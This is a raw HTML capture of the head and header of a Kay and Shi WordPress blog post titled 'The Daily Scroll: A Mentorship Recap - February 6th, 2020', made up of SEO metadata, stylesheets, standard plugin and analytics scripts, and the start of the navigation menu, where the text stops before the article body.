

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/
body_size: 16159
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Daily Scroll: A Mentorship Recap - February 6th, 2020 - Kay and Shi</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Daily Scroll: A Mentorship Recap - February 6th, 2020 - Kay and Shi" />
	<meta property="og:description" content="Dolly Parton sharing her cup of ambition with us today, and boy are we in for a treat! Dolly tells us that if we want a new road, and a new life, we have to pave it ourselves (and can’t just leisurely stroll on). Well shoot Dolly, this might require us to exchange our vans [&hellip;]" />
	<meta property="og:url" content="https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/" />
	<meta property="og:site_name" content="Kay and Shi" />
	<meta property="article:publisher" content="https://www.facebook.com/kayandshi" />
	<meta property="article:published_time" content="2020-02-06T16:31:43+00:00" />
	<meta property="og:image" content="https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KayAndShi1" />
	<meta name="twitter:site" content="@KayAndShi1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#article","isPartOf":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/"},"author":{"name":"","@id":""},"headline":"The Daily Scroll: A Mentorship Recap &#8211; February 6th, 2020","datePublished":"2020-02-06T16:31:43+00:00","mainEntityOfPage":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/"},"wordCount":312,"commentCount":0,"publisher":{"@id":"https://kayandshi.com/#organization"},"image":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/","url":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/","name":"The Daily Scroll: A Mentorship Recap - February 6th, 2020 - Kay and Shi","isPartOf":{"@id":"https://kayandshi.com/#website"},"primaryImageOfPage":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#primaryimage"},"image":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png","datePublished":"2020-02-06T16:31:43+00:00","breadcrumb":{"@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#primaryimage","url":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://kayandshi.com/the-daily-scroll-a-mentorship-recap-february-6th-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kayandshi.com/"},{"@type":"ListItem","position":2,"name":"The Daily Scroll: A Mentorship Recap &#8211; February 6th, 2020"}]},{"@type":"WebSite","@id":"https://kayandshi.com/#website","url":"https://kayandshi.com/","name":"Kay and Shi","description":"Welcome To The Family!","publisher":{"@id":"https://kayandshi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kayandshi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kayandshi.com/#organization","name":"Kay & Shi","url":"https://kayandshi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/#/schema/logo/image/","url":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","width":900,"height":900,"caption":"Kay & Shi"},"image":{"@id":"https://kayandshi.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kayandshi","https://x.com/KayAndShi1","https://www.instagram.com/kayandshi/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kay and Shi &raquo; Feed" href="https://kayandshi.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fthe-daily-scroll-a-mentorship-recap-february-6th-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fthe-daily-scroll-a-mentorship-recap-february-6th-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kayandshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wppb-edit-profile-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kayandshi.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-23.css?ver=1768321416' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1768321419' media='all' />
<link rel='stylesheet' id='elementor-post-95-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1768321419' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1768321546' media='all' />
<link rel='stylesheet' id='elementor-gf-local-biorhyme-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/biorhyme.css?ver=1742836810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742836820' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1742836831' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"3d0ccc5284","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://kayandshi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayandshi.com/wp-json/wp/v2/posts/1773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayandshi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kayandshi.com/?p=1773' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143858850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143858850-1');
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-270x270.png" />
		<style id="wp-custom-css">
			/* Type */
a {color:#f2d7d7;}

/* Overrides */
.page-header .entry-title {display: none;}

/* MediaElement Player */
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {background:#e56a91 !important;}
.mejs-controls .mejs-time-rail .mejs-time-current {background:#972f77 !important;}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail span {border-radius: 10rem !important;}

/* PowerPress */
.powerpress_links {margin: 0.5rem 1.25rem;color: grey;}

img.round {
  border-radius: 50%;
}

.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1773 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set jkit-color-scheme hello-elementor-default elementor-default elementor-kit-23 elementor-page-102">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="93" class="elementor elementor-93 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3352d028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3352d028" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d33d85b" data-id="4d33d85b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de23dd3 elementor-invisible elementor-widget elementor-widget-image" data-id="1de23dd3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img width="218" height="150" src="https://kayandshi.com/wp-content/uploads/2022/03/Kay-And-Shi-2022.png" class="attachment-full size-full wp-image-124" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bbb7b16" data-id="bbb7b16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ff0136 elementor-widget elementor-widget-jkit_nav_menu" data-id="64ff0136" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_1773__697165ad1208a"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-chevron-down-line&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-primary-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://kayandshi.com/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kayandshi.com/about/">About</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kayandshi.com/services/">Services</a></li>
